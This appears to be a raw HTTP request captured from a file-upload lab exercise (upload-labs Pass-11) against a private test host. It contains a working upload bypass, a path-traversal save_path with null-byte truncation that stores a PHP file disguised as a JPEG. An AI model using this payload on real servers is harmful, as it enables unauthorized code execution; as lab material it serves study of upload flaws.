 POST /upload/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.118.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------50971651223986
Content-Length: 312
Origin: http://192.168.118.128
Connection: close
Referer: http://192.168.118.128/upload/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------50971651223986
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------50971651223986
Content-Disposition: form-data; name="submit"
-----------------------------50971651223986--